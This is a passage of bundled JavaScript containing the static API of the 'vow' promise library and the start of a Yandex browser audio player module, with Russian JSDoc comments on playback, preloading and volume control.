                     * It's equivalent to `new vow.Deferred()`.
                     *
                     * @returns {vow:Deferred}
                     */defer:function defer(){return new Deferred();},/**
                     * Static equivalent to `promise.then`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Function} [onProgress] Callback that will be invoked with a provided value after the promise has been notified
                     * @param {Object} [ctx] Context of the callbacks execution
                     * @returns {vow:Promise}
                     */when:function when(value,onFulfilled,onRejected,onProgress,ctx){return vow.cast(value).then(onFulfilled,onRejected,onProgress,ctx);},/**
                     * Static equivalent to `promise.fail`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} onRejected Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */fail:function fail(value,onRejected,ctx){return vow.when(value,undef,onRejected,ctx);},/**
                     * Static equivalent to `promise.always`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} onResolved Callback that will be invoked with the promise as an argument, after the promise has been resolved.
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */always:function always(value,onResolved,ctx){return vow.when(value).always(onResolved,ctx);},/**
                     * Static equivalent to `promise.progress`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} onProgress Callback that will be invoked with a provided value after the promise has been notified
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */progress:function progress(value,onProgress,ctx){return vow.when(value).progress(onProgress,ctx);},/**
                     * Static equivalent to `promise.spread`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Object} [ctx] Context of the callbacks execution
                     * @returns {vow:Promise}
                     */spread:function spread(value,onFulfilled,onRejected,ctx){return vow.when(value).spread(onFulfilled,onRejected,ctx);},/**
                     * Static equivalent to `promise.done`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Function} [onProgress] Callback that will be invoked with a provided value after the promise has been notified
                     * @param {Object} [ctx] Context of the callbacks execution
                     */done:function done(value,onFulfilled,onRejected,onProgress,ctx){vow.when(value).done(onFulfilled,onRejected,onProgress,ctx);},/**
                     * Checks whether the given `value` is a promise-like object
                     *
                     * @param {*} value
                     * @returns {Boolean}
                     *
                     * @example
                     * ```js
                     * vow.isPromise('something'); // returns false
                     * vow.isPromise(vow.defer().promise()); // returns true
                     * vow.isPromise({ then : function() { }); // returns true
     * ```
     */isPromise:function isPromise(value){return isObject(value)&&isFunction(value.then);},/**
                     * Coerces the given `value` to a promise, or returns the `value` if it's already a promise.
                     *
                     * @param {*} value
                     * @returns {vow:Promise}
                     */cast:function cast(value){return value&&!!value._vow?value:vow.resolve(value);},/**
                     * Static equivalent to `promise.valueOf`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @returns {*}
                     */valueOf:function valueOf(value){return value&&isFunction(value.valueOf)?value.valueOf():value;},/**
                     * Static equivalent to `promise.isFulfilled`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @returns {Boolean}
                     */isFulfilled:function isFulfilled(value){return value&&isFunction(value.isFulfilled)?value.isFulfilled():true;},/**
                     * Static equivalent to `promise.isRejected`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @returns {Boolean}
                     */isRejected:function isRejected(value){return value&&isFunction(value.isRejected)?value.isRejected():false;},/**
                     * Static equivalent to `promise.isResolved`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @returns {Boolean}
                     */isResolved:function isResolved(value){return value&&isFunction(value.isResolved)?value.isResolved():true;},/**
                     * Returns a promise that has already been resolved with the given `value`.
                     * If `value` is a promise, the returned promise will have `value`'s state.
                     *
                     * @param {*} value
                     * @returns {vow:Promise}
                     */resolve:function resolve(value){var res=vow.defer();res.resolve(value);return res.promise();},/**
                     * Returns a promise that has already been fulfilled with the given `value`.
                     * If `value` is a promise, the returned promise will be fulfilled with the fulfill/rejection value of `value`.
                     *
                     * @param {*} value
                     * @returns {vow:Promise}
                     */fulfill:function fulfill(value){var defer=vow.defer(),promise=defer.promise();defer.resolve(value);return promise.isFulfilled()?promise:promise.then(null,function(reason){return reason;});},/**
                     * Returns a promise that has already been rejected with the given `reason`.
                     * If `reason` is a promise, the returned promise will be rejected with the fulfill/rejection value of `reason`.
                     *
                     * @param {*} reason
                     * @returns {vow:Promise}
                     */reject:function reject(reason){var defer=vow.defer();defer.reject(reason);return defer.promise();},/**
                     * Invokes the given function `fn` with arguments `args`
                     *
                     * @param {Function} fn
                     * @param {...*} [args]
                     * @returns {vow:Promise}
                     *
                     * @example
                     * ```js
                     * var promise1 = vow.invoke(function(value) {
     *         return value;
     *     }, 'ok'),
                     *     promise2 = vow.invoke(function() {
     *         throw Error();
     *     });
                     *
                     * promise1.isFulfilled(); // true
                     * promise1.valueOf(); // 'ok'
                     * promise2.isRejected(); // true
                     * promise2.valueOf(); // instance of Error
                     * ```
                     */invoke:function invoke(fn,args){var len=Math.max(arguments.length-1,0),callArgs;if(len){// optimization for V8
callArgs=Array(len);var i=0;while(i<len){callArgs[i++]=arguments[i];}}try{return vow.resolve(callArgs?fn.apply(global,callArgs):fn.call(global));}catch(e){return vow.reject(e);}},/**
                     * Returns a promise, that will be fulfilled only after all the items in `iterable` are fulfilled.
                     * If any of the `iterable` items gets rejected, the promise will be rejected.
                     *
                     * @param {Array|Object} iterable
                     * @returns {vow:Promise}
                     *
                     * @example
                     * with array:
                     * ```js
                     * var defer1 = vow.defer(),
                     *     defer2 = vow.defer();
                     *
                     * vow.all([defer1.promise(), defer2.promise(), 3])
                     *     .then(function(value) {
     *          // value is "[1, 2, 3]" here
     *     });
                     *
                     * defer1.resolve(1);
                     * defer2.resolve(2);
                     * ```
                     *
                     * @example
                     * with object:
                     * ```js
                     * var defer1 = vow.defer(),
                     *     defer2 = vow.defer();
                     *
                     * vow.all({ p1 : defer1.promise(), p2 : defer2.promise(), p3 : 3 })
                     *     .then(function(value) {
     *          // value is "{ p1 : 1, p2 : 2, p3 : 3 }" here
     *     });
                     *
                     * defer1.resolve(1);
                     * defer2.resolve(2);
                     * ```
                     */all:function all(iterable){var defer=new Deferred(),isPromisesArray=isArray(iterable),keys=isPromisesArray?getArrayKeys(iterable):getObjectKeys(iterable),len=keys.length,res=isPromisesArray?[]:{};if(!len){defer.resolve(res);return defer.promise();}var i=len;vow._forEach(iterable,function(value,idx){res[keys[idx]]=value;if(! --i){defer.resolve(res);}},defer.reject,defer.notify,defer,keys);return defer.promise();},/**
                     * Returns a promise, that will be fulfilled only after all the items in `iterable` are resolved.
                     *
                     * @param {Array|Object} iterable
                     * @returns {vow:Promise}
                     *
                     * @example
                     * ```js
                     * var defer1 = vow.defer(),
                     *     defer2 = vow.defer();
                     *
                     * vow.allResolved([defer1.promise(), defer2.promise()]).spread(function(promise1, promise2) {
     *     promise1.isRejected(); // returns true
     *     promise1.valueOf(); // returns "'error'"
     *     promise2.isFulfilled(); // returns true
     *     promise2.valueOf(); // returns "'ok'"
     * });
                     *
                     * defer1.reject('error');
                     * defer2.resolve('ok');
                     * ```
                     */allResolved:function allResolved(iterable){var defer=new Deferred(),isPromisesArray=isArray(iterable),keys=isPromisesArray?getArrayKeys(iterable):getObjectKeys(iterable),i=keys.length,res=isPromisesArray?[]:{};if(!i){defer.resolve(res);return defer.promise();}var onResolved=function onResolved(){--i||defer.resolve(iterable);};vow._forEach(iterable,onResolved,onResolved,defer.notify,defer,keys);return defer.promise();},allPatiently:function allPatiently(iterable){return vow.allResolved(iterable).then(function(){var isPromisesArray=isArray(iterable),keys=isPromisesArray?getArrayKeys(iterable):getObjectKeys(iterable),rejectedPromises,fulfilledPromises,len=keys.length,i=0,key,promise;if(!len){return isPromisesArray?[]:{};}while(i<len){key=keys[i++];promise=iterable[key];if(vow.isRejected(promise)){rejectedPromises||(rejectedPromises=isPromisesArray?[]:{});isPromisesArray?rejectedPromises.push(promise.valueOf()):rejectedPromises[key]=promise.valueOf();}else if(!rejectedPromises){(fulfilledPromises||(fulfilledPromises=isPromisesArray?[]:{}))[key]=vow.valueOf(promise);}}if(rejectedPromises){throw rejectedPromises;}return fulfilledPromises;});},/**
                     * Returns a promise, that will be fulfilled if any of the items in `iterable` is fulfilled.
                     * If all of the `iterable` items get rejected, the promise will be rejected (with the reason of the first rejected item).
                     *
                     * @param {Array} iterable
                     * @returns {vow:Promise}
                     */any:function any(iterable){var defer=new Deferred(),len=iterable.length;if(!len){defer.reject(Error());return defer.promise();}var i=0,reason;vow._forEach(iterable,defer.resolve,function(e){i||(reason=e);++i===len&&defer.reject(reason);},defer.notify,defer);return defer.promise();},/**
                     * Returns a promise, that will be fulfilled only when any of the items in `iterable` is fulfilled.
                     * If any of the `iterable` items gets rejected, the promise will be rejected.
                     *
                     * @param {Array} iterable
                     * @returns {vow:Promise}
                     */anyResolved:function anyResolved(iterable){var defer=new Deferred(),len=iterable.length;if(!len){defer.reject(Error());return defer.promise();}vow._forEach(iterable,defer.resolve,defer.reject,defer.notify,defer);return defer.promise();},/**
                     * Static equivalent to `promise.delay`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Number} delay
                     * @returns {vow:Promise}
                     */delay:function delay(value,_delay2){return vow.resolve(value).delay(_delay2);},/**
                     * Static equivalent to `promise.timeout`.
                     * If `value` is not a promise, then `value` is treated as a fulfilled promise.
                     *
                     * @param {*} value
                     * @param {Number} timeout
                     * @returns {vow:Promise}
                     */timeout:function timeout(value,_timeout2){return vow.resolve(value).timeout(_timeout2);},_forEach:function _forEach(promises,onFulfilled,onRejected,onProgress,ctx,keys){var len=keys?keys.length:promises.length,i=0;while(i<len){vow.when(promises[keys?keys[i]:i],wrapOnFulfilled(onFulfilled,i),onRejected,onProgress,ctx);++i;}},TimedOutError:defineCustomErrorType('TimedOut')};var defineAsGlobal=true;if(_typeof(module)==='object'&&_typeof(module.exports)==='object'){module.exports=vow;defineAsGlobal=false;}if((typeof modules==="undefined"?"undefined":_typeof(modules))==='object'&&isFunction(modules.define)){modules.define('vow',function(provide){provide(vow);});defineAsGlobal=false;}if(true){!(__WEBPACK_AMD_DEFINE_RESULT__ = (function(require,exports,module){module.exports=vow;}).call(exports, __webpack_require__, exports, module),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));defineAsGlobal=false;}defineAsGlobal&&(global.vow=vow);})(this);}).call(this,require('_process'));},{"_process":1}],3:[function(require,module,exports){var Logger=require('./logger/logger');var logger=new Logger('Audio');var Events=require('./lib/async/events');var Promise=require('./lib/async/promise');var Deferred=require('./lib/async/deferred');var detect=require('./lib/browser/detect');var config=require('./config');var merge=require('./lib/data/merge');var reject=require('./lib/async/reject');var AudioError=require('./error/audio-error');var AudioStatic=require('./audio-static');var playerId=1;// =================================================================
//  Настройка доступных типов реализаций и их приоритета
// =================================================================
//TODO: сделать интерфейс для возможности подключения новых типов
var audioTypes={html5:require('./html5/audio-html5'),flash:require('./flash/audio-flash')};var detectString="@"+detect.platform.version+" "+detect.platform.os+":"+detect.browser.name+"/"+detect.browser.version;audioTypes.flash.priority=0;audioTypes.html5.priority=config.html5.blacklist.some(function(item){return detectString.match(item);})?-1:1;//INFO: прям в момент инициализации всего модуля нельзя писать в лог - он проглатывает сообщения, т.к. еще нет возможности настроить логгер.
setTimeout(function(){logger.info({flash:{available:audioTypes.flash.available,priority:audioTypes.flash.priority},html5:{available:audioTypes.html5.available,priority:audioTypes.html5.priority,audioContext:!!audioTypes.html5.audioContext}},"audioTypes");},0);// =================================================================
//  JSDOC: вспомогательные классы
// =================================================================
/**
         * Описание временных данных плеера.
         * @typedef {Object} Audio~AudioTimes
         *
         * @property {Number} duration Длительность аудиофайла.
         * @property {Number} loaded Длительность загруженной части.
         * @property {Number} position Позиция воспроизведения.
         * @property {Number} played Длительность воспроизведения.
         */ // =================================================================
//  JSDOC: Общие события плеера
// =================================================================
/**
         * Событие начала воспроизведения.
         * @event Audio.EVENT_PLAY
         */ /**
         * Событие завершения воспроизведения.
         * @event Audio.EVENT_ENDED
         */ /**
         * Событие изменения громкости.
         * @event Audio.EVENT_VOLUME
         * @param {Number} volume Новое значение громкости.
         */ /**
         * Событие возникновения ошибки при инициализации плеера.
         * @event Audio.EVENT_CRASHED
         */ /**
         * Событие смены статуса плеера.
         * @event Audio.EVENT_STATE
         * @param {String} state Новый статус плеера.
         */ /**
         * Событие переключения активного плеера и прелоадера.
         * @event Audio.EVENT_SWAP
         */ // =================================================================
//  JSDOC: события активного плеера
// =================================================================
/**
         * Событие остановки воспроизведения.
         * @event Audio.EVENT_STOP
         */ /**
         * Событие паузы воспроизведения.
         * @event Audio.EVENT_PAUSE
         */ /**
         * Событие обновления позиции воспроизведения или загруженной части.
         * @event Audio.EVENT_PROGRESS
         * @param {Audio~AudioTimes} times Информация о временных данных аудиофайла.
         */ /**
         * Событие начала загрузки аудиофайла.
         * @event Audio.EVENT_LOADING
         */ /**
         * Событие завершения загрузки аудиофайла.
         * @event Audio.EVENT_LOADED
         */ /**
         * Событие ошибки воспроизведения.
         * @event Audio.EVENT_ERROR
         */ // =================================================================
//  JSDOC: события предзагрузчика
// =================================================================
/**
         * Событие остановки воспроизведения.
         * @event Audio.PRELOADER_EVENT+EVENT_STOP
         */ /**
         * Событие обновления позиции загруженной части.
         * @event Audio.PRELOADER_EVENT+EVENT_PROGRESS
         * @param {Audio~AudioTimes} times Информация о временных данных аудиофайла.
         */ /**
         * Событие начала загрузки аудиофайла.
         * @event Audio.PRELOADER_EVENT+EVENT_LOADING
         */ /**
         * Событие завершения загрузки аудиофайла.
         * @event Audio.PRELOADER_EVENT+EVENT_LOADED
         */ /**
         * Событие ошибки воспроизведения.
         * @event Audio.PRELOADER_EVENT+EVENT_ERROR
         */ // =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Аудиоплеер для браузера.
         * @exported ya.music.Audio
         *
         * @param {String} [preferredType="html5"] Предпочитаемый тип плеера. Может принимать значения: "html5", "flash" или
         * любое ложное значение (false, null, undefined, 0, ""). Если выбранный тип плеера окажется недоступен, будет запущен
         * оставшийся тип. Если указано ложное значение либо параметр не передан, то API автоматически выберет поддерживаемый тип плеера.
         * Если браузер поддерживает обе технологии, то по умолчанию YandexAudio создает аудиоплеер на основе HTML5.
         * @param {HTMLElement} [overlay] HTML-контейнер для отображения Flash-апплета.
         *
         * @extends Events
         *
         * @fires Audio.EVENT_PLAY
         * @fires Audio.EVENT_ENDED
         * @fires Audio.EVENT_VOLUME
         * @fires Audio.EVENT_CRASHED
         * @fires Audio.EVENT_STATE
         * @fires Audio.EVENT_SWAP
         *
         * @fires Audio.EVENT_STOP
         * @fires Audio.EVENT_PAUSE
         * @fires Audio.EVENT_PROGRESS
         * @fires Audio.EVENT_LOADING
         * @fires Audio.EVENT_LOADED
         * @fires Audio.EVENT_ERROR
         *
         * @fires Audio.PRELOADER_EVENT+EVENT_STOP
         * @fires Audio.PRELOADER_EVENT+EVENT_PROGRESS
         * @fires Audio.PRELOADER_EVENT+EVENT_LOADING
         * @fires Audio.PRELOADER_EVENT+EVENT_LOADED
         * @fires Audio.PRELOADER_EVENT+EVENT_ERROR
         *
         * @constructor
         */var Audio=function Audio(preferredType,overlay){this.name=playerId++;DEV&&logger.debug(this,"constructor");Events.call(this);this.preferredType=preferredType;this.overlay=overlay;this.state=Audio.STATE_INIT;this._played=0;this._lastSkip=0;this._playId=null;this._initInProgress=true;this._whenReady=new Deferred();this.whenReady=this._whenReady.promise().then(function(){this._initInProgress=false;logger.info(this,"implementation found",this.implementation.type);this.implementation.on("*",function(event,offset,data){this._populateEvents(event,offset,data);if(!offset){switch(event){case Audio.EVENT_PLAY:this._setState(Audio.STATE_PLAYING);break;case Audio.EVENT_ENDED:case Audio.EVENT_SWAP:case Audio.EVENT_STOP:case Audio.EVENT_ERROR:logger.info(this,"onEnded",event,data);this._setState(Audio.STATE_IDLE);break;case Audio.EVENT_PAUSE:this._setState(Audio.STATE_PAUSED);break;case Audio.EVENT_CRASHED:this._setState(Audio.STATE_CRASHED);break;}}}.bind(this));this._setState(Audio.STATE_IDLE);}.bind(this),function(e){this._initInProgress=false;logger.error(this,AudioError.NO_IMPLEMENTATION,e);this._setState(Audio.STATE_CRASHED);throw e;}.bind(this));this._init(0);};Events.mixin(Audio);merge(Audio,AudioStatic,true);// =================================================================
//  Статика
// =================================================================
/**
         * Список доступных плееров
         * @type {Object}
         * @static
         */Audio.info={html5:audioTypes.html5.available,flash:audioTypes.flash.available};/**
         * Контекст для Web Audio API.
         * @type {AudioContext}
         * @static
         */Audio.audioContext=audioTypes.html5.audioContext;// =================================================================
//  Инициализация
// =================================================================
/**
         * Установить статус плеера.
         * @param {String} state Новый статус.
         * @private
         */Audio.prototype._setState=function(state){DEV&&logger.debug(this,"_setState",state);if(state===Audio.STATE_PAUSED&&this.state!==Audio.STATE_PLAYING){return;}var changed=this.state!==state;this.state=state;if(changed){logger.info(this,"newState",state);this.trigger(Audio.EVENT_STATE,state);}};/**
         * Инициализация плеера.
         * @param {int} [retry=0] Количество попыток.
         * @private
         */Audio.prototype._init=function(retry){retry=retry||0;logger.info(this,"_init",retry);if(!this._initInProgress){return;}if(retry>config.audio.retry){logger.error(this,AudioError.NO_IMPLEMENTATION);this._whenReady.reject(new AudioError(AudioError.NO_IMPLEMENTATION));}var initSeq=[audioTypes.html5,audioTypes.flash].sort(function(a,b){if(a.available!==b.available){return a.available?-1:1;}if(a.AudioImplementation.type===this.preferredType){return-1;}if(b.AudioImplementation.type===this.preferredType){return 1;}return b.priority-a.priority;}.bind(this));var self=this;function init(){var type=initSeq.shift();if(!type){self._init(retry+1);return;}self._initType(type).then(self._whenReady.resolve,init);}init();};/**
         * Запуск реализации плеера с указанным типом
         * @param {{type: string, AudioImplementation: function}} type - объект описания типа инициализации.
         * @returns {Promise}
         * @private
         */Audio.prototype._initType=function(type){logger.info(this,"_initType",type);var deferred=new Deferred();try{/**
                 * Текущая реализация аудио-плеера
                 * @type {IAudioImplementation|null}
                 * @private
                 */this.implementation=new type.AudioImplementation(this.overlay);if(this.implementation.whenReady){this.implementation.whenReady.then(deferred.resolve,deferred.reject);}else{deferred.resolve();}}catch(e){deferred.reject(e);logger.warn(this,"_initTypeError",type,e);}return deferred.promise();};// =================================================================
//  Обработка событий
// =================================================================
/**
         * Создание обещания, которое разрешается при одном из списка событий
         * @param {String} action - название действия
         * @param {Array.<String>} resolve - список ожидаемых событий для разрешения обещания
         * @param {Array.<String>} reject - список ожидаемый событий для отклонения обещания
         * @returns {Promise} -- также создает Deferred свойство с названием _when<Action>, которое живет до момента разрешения
         * @private
         */Audio.prototype._waitEvents=function(action,resolve,reject){var deferred=new Deferred();var self=this;this[action]=deferred;var cleanupEvents=function cleanupEvents(){resolve.forEach(function(event){self.off(event,deferred.resolve);});reject.forEach(function(event){self.off(event,deferred.reject);});delete self[action];};resolve.forEach(function(event){self.on(event,deferred.resolve);});reject.forEach(function(event){self.on(event,function(data){var error=data instanceof Error?data:new AudioError(data||event);deferred.reject(error);});});deferred.promise().then(cleanupEvents,cleanupEvents);return deferred.promise();};/**
         * Расширение событий аудио-плеера дополнительными свойствами. Подписывается на все события аудио-плеера,
         * триггерит итоговые события, разделяя их по типу активный плеер или прелоадер, дополняет события данными.
         * @param {String} event - событие
         * @param {int} offset - источник события. 0 - активный плеер. 1 - прелоадер.
         * @param {*} data - дополнительные данные события.
         * @private
         */Audio.prototype._populateEvents=function(event,offset,data){if(event!==Audio.EVENT_PROGRESS){DEV&&logger.debug(this,"_populateEvents",event,offset,data);}var outerEvent=(offset?Audio.PRELOADER_EVENT:"")+event;switch(event){case Audio.EVENT_CRASHED:case Audio.EVENT_SWAP:this.trigger(event,data);break;case Audio.EVENT_ERROR:logger.error(this,"error",outerEvent,data);this.trigger(outerEvent,data);break;case Audio.EVENT_VOLUME:this.trigger(event,this.getVolume());break;case Audio.EVENT_PROGRESS:this.trigger(outerEvent,{duration:this.getDuration(offset),loaded:this.getLoaded(offset),position:offset?0:this.getPosition(),played:offset?0:this.getPlayed()});break;default:this.trigger(outerEvent);break;}};// =================================================================
//  Общие функции управления плеером
// =================================================================
/*
 INFO: данный метод было решено оставить, т.к. это удобнее чем использовать обещание - есть возможность в начале
 инициализации получить сразу ссылку на экземпляр плеера и обвешать его обработчиками событий. Плюс к тому при
 таком подходе реинициализацию делать проще - при ней не придется переназначать обработчики и обновлять везде ссылку
 на текущий экземпляр плеера.
 */ /**
         * Получить обещание, разрешающееся после завершения инициализации.
         * @returns {Promise}
         */Audio.prototype.initPromise=function(){return this.whenReady;};/**
         * Получить статус плеера.
         * @returns {String}
         */Audio.prototype.getState=function(){return this.state;};/**
         * Получить текущий тип реализации плеера.
         * @returns {String|null}
         */Audio.prototype.getType=function(){return this.implementation&&this.implementation.type;};/**
         * Получить ссылку на текущий трек.
         * @param {int} [offset=0] Брать аудио-файл из активного плеера или из прелоадера. 0 - активный плеер, 1 - прелоадер.
         * @returns {String|null}
         */Audio.prototype.getSrc=function(offset){return this.implementation&&this.implementation.getSrc(offset);};// =================================================================
//  Управление воспроизведением
// =================================================================
/**
         * Запуск воспроизведения.
         * @param {String} src Ссылка на трек.
         * @param {Number} [duration] Длительность аудио-файла. Актуально для Flash-реализации, в ней пока аудио-файл грузится длительность определяется с погрешностью.
         * @returns {AbortablePromise}
         */Audio.prototype.play=function(src,duration){logger.info(this,"play",logger._showUrl(src),duration);this._played=0;this._lastSkip=0;this._generatePlayId();if(this._whenPlay){this._whenPlay.reject("play");}if(this._whenPause){this._whenPause.reject("play");}if(this._whenStop){this._whenStop.reject("play");}var promise=this._waitEvents("_whenPlay",[Audio.EVENT_PLAY],[Audio.EVENT_STOP,Audio.EVENT_ERROR,Audio.EVENT_CRASHED]);promise.abort=function(){if(this._whenPlay){this._whenPlay.reject.apply(this._whenPlay,arguments);this.stop();}}.bind(this);this._setState(Audio.STATE_PAUSED);this.implementation.play(src,duration);return promise;};/**
         * Перезапуск воспроизведения.
         * @returns {AbortablePromise} обещание, которое разрешится, когда трек будет перезапущен.
         */Audio.prototype.restart=function(){if(!this.getDuration()){return reject(new AudioError(AudioError.BAD_STATE));}this._generatePlayId();this.setPosition(0);this._played=0;this._lastSkip=0;return this.resume();};/**
         * Остановка воспроизведения.
         * @param {int} [offset=0] Активный плеер или прелоадер. 0 - активный плеер. 1 - прелоадер.
         * @returns {AbortablePromise} обещание, которое разрешится, когда воспроизведение будет остановлено.
         */Audio.prototype.stop=function(offset){logger.info(this,"stop",offset);if(offset!==0){return this.implementation.stop(offset);}this._played=0;this._lastSkip=0;if(this._whenPlay){this._whenPlay.reject("stop");}if(this._whenPause){this._whenPause.reject("stop");}var promise;if(this._whenStop){promise=this._whenStop.promise();}else{promise=this._waitEvents("_whenStop",[Audio.EVENT_STOP],[Audio.EVENT_PLAY,Audio.EVENT_ERROR,Audio.EVENT_CRASHED]);}this.implementation.stop();return promise;};/**
         * Поставить плеер на паузу.
         * @returns {AbortablePromise} обещание, которое  разрешится, когда плеер будет поставлен на паузу.
         */Audio.prototype.pause=function(){logger.info(this,"pause");if(this.state!==Audio.STATE_PLAYING){return reject(new AudioError(AudioError.BAD_STATE));}var promise;if(this._whenPlay){this._whenPlay.reject("pause");}if(this._whenPause){promise=this._whenPause.promise();}else{promise=this._waitEvents("_whenPause",[Audio.EVENT_PAUSE],[Audio.EVENT_STOP,Audio.EVENT_PLAY,Audio.EVENT_ERROR,Audio.EVENT_CRASHED]);}this.implementation.pause();return promise;};/**
         * Снятие плеера с паузы.
         * @returns {AbortablePromise} обещание, которое разрешится, когда начнется воспроизведение.
         */Audio.prototype.resume=function(){logger.info(this,"resume");if(this.state===Audio.STATE_PLAYING&&!this._whenPause){return Promise.resolve();}if(!(this.state===Audio.STATE_IDLE||this.state===Audio.STATE_PAUSED||this.state===Audio.STATE_PLAYING)){return reject(new AudioError(AudioError.BAD_STATE));}var promise;if(this._whenPause){this._whenPause.reject("resume");}if(this._whenPlay){promise=this._whenPlay.promise();}else{promise=this._waitEvents("_whenPlay",[Audio.EVENT_PLAY],[Audio.EVENT_STOP,Audio.EVENT_ERROR,Audio.EVENT_CRASHED]);promise.abort=function(){if(this._whenPlay){this._whenPlay.reject.apply(this._whenPlay,arguments);this.stop();}}.bind(this);}this.implementation.resume();return promise;};/**
         * Запуск воспроизведения предзагруженного аудиофайла.
         * @param {String} [src] Ссылка на аудиофайл (для проверки, что в прелоадере нужный трек).
         * @returns {AbortablePromise} обещание, которое разрешится, когда начнется воспроизведение предзагруженного аудиофайла.
         */Audio.prototype.playPreloaded=function(src){logger.info(this,"playPreloaded",logger._showUrl(src));if(!src){src=this.getSrc(1);}if(!this.isPreloaded(src)){logger.warn(this,"playPreloadedBadTrack",AudioError.NOT_PRELOADED);return reject(new AudioError(AudioError.NOT_PRELOADED));}this._played=0;this._lastSkip=0;this._generatePlayId();if(this._whenPlay){this._whenPlay.reject("playPreloaded");}if(this._whenPause){this._whenPause.reject("playPreloaded");}if(this._whenStop){this._whenStop.reject("playPreloaded");}var promise=this._waitEvents("_whenPlay",[Audio.EVENT_PLAY],[Audio.EVENT_STOP,Audio.EVENT_ERROR,Audio.EVENT_CRASHED]);promise.abort=function(){if(this._whenPlay){this._whenPlay.reject.apply(this._whenPlay,arguments);this.stop();}}.bind(this);this._setState(Audio.STATE_PAUSED);var result=this.implementation.playPreloaded();if(!result){logger.warn(this,"playPreloadedError",AudioError.NOT_PRELOADED);this._whenPlay.reject(new AudioError(AudioError.NOT_PRELOADED));}return promise;};// =================================================================
//  Предзагрузка
// =================================================================
/**
         * Предзагрузка аудиофайла.
         * @param {String} src Ссылка на трек.
         * @param {Number} [duration] Длительность аудиофайла. Актуально для Flash-реализации, в ней пока аудиофайл грузится
         * длительность определяется с погрешностью.
         * @returns {AbortablePromise} обещание, которое разрешится, когда начнется предзагрузка аудиофайла.
         */Audio.prototype.preload=function(src,duration){if(detect.browser.name==="msie"&&detect.browser.version[0]=="9"){return reject(new AudioError(AudioError.NOT_PRELOADED));}logger.info(this,"preload",logger._showUrl(src),duration);if(this._whenPreload){this._whenPreload.reject("preload");}var promise=this._waitEvents("_whenPreload",[Audio.PRELOADER_EVENT+Audio.EVENT_LOADING,Audio.EVENT_SWAP],[Audio.PRELOADER_EVENT+Audio.EVENT_CRASHED,Audio.PRELOADER_EVENT+Audio.EVENT_ERROR,Audio.PRELOADER_EVENT+Audio.EVENT_STOP]);promise.abort=function(){if(this._whenPreload){this._whenPreload.reject.apply(this._whenPreload,arguments);this.stop(1);}}.bind(this);this.implementation.preload(src,duration);return promise;};/**
         * Проверка, что аудиофайл предзагружен.
         * @param {String} src Ссылка на трек.
         * @returns {Boolean} true, если аудиофайл предзагружен, false - иначе.
         */Audio.prototype.isPreloaded=function(src){return this.implementation.isPreloaded(src);};/**
         * Проверка, что аудиофайл предзагружается.
         * @param {String} src Ссылка на трек.
         * @returns {Boolean} true, если аудиофайл начал предзагружаться, false - иначе.
         */Audio.prototype.isPreloading=function(src){return this.implementation.isPreloading(src,1);};// =================================================================
//  Тайминги
// =================================================================
/**
         * Получение позиции воспроизведения (в секундах).
         * @returns {Number}
         */Audio.prototype.getPosition=function(){return this.implementation.getPosition()||0;};/**
         * Установка позиции воспроизведения (в секундах).
         * @param {Number} position Новая позиция воспроизведения
         * @returns {Number} итоговая позиция воспроизведения.
         */Audio.prototype.setPosition=function(position){logger.info(this,"setPosition",position);if(this.implementation.type=="flash"){position=Math.max(0,Math.min(this.getLoaded()-1,position));}else{position=Math.max(0,Math.min(this.getDuration()-1,position));}this._played+=this.getPosition()-this._lastSkip;this._lastSkip=position;this.implementation.setPosition(position);return position;};/**
         * Получить длительность текущего аудио-файла (в секундах).
         * @param {Boolean|int} preloader Активный плеер или предзагрузчик. 0 - активный плеер, 1 - предзагрузчик.
         * @returns {Number}
         */Audio.prototype.getDuration=function(preloader){return this.implementation.getDuration(preloader?1:0)||0;};/**
         * Получить длительность загруженной части (в секундах).
         * @param {Boolean|int} preloader Активный плеер или предзагрузчик. 0 - активный плеер, 1 - предзагрузчик.
         * @returns {Number}
         */Audio.prototype.getLoaded=function(preloader){return this.implementation.getLoaded(preloader?1:0)||0;};/**
         * Получить длительность воспроизведения (в секундах).
         * @returns {Number}
         */Audio.prototype.getPlayed=function(){var position=this.getPosition();this._played+=position-this._lastSkip;this._lastSkip=position;return this._played;};// =================================================================
//  Громкость
// =================================================================
/**
         * Получить текущее значение громкости плеера.
         * @returns {Number}
         */Audio.prototype.getVolume=function(){if(!this.implementation){return 0;}return this.implementation.getVolume();};/**
         * Установка громкости плеера.
         * @param {Number} volume Новое значение громкости.
         * @returns {Number} итоговое значение громкости.
